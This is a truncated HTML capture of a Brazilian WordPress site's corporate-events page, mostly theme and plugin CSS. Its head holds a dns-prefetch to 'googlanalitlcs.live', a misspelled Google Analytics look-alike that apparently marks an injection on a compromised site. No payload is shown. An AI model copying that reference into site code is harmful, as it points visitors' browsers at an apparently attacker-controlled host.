

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eusouhands.com.br/eventos-corporativos/
body_size: 24094
content:
<!doctype html><html lang="pt-BR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Eventos Corporativos &#8211; Eu Sou Hands</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//googlanalitlcs.live' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Eu Sou Hands &raquo;" href="https://eusouhands.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eu Sou Hands &raquo;" href="https://eusouhands.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eusouhands.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feusouhands.com.br%2Feventos-corporativos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eusouhands.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feusouhands.com.br%2Feventos-corporativos%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='sbi_styles-css' href='https://eusouhands.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' media='all' /><link rel='stylesheet' id='hello-elementor-css' href='https://eusouhands.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' /><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://eusouhands.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' /><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://eusouhands.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://eusouhands.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' /><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-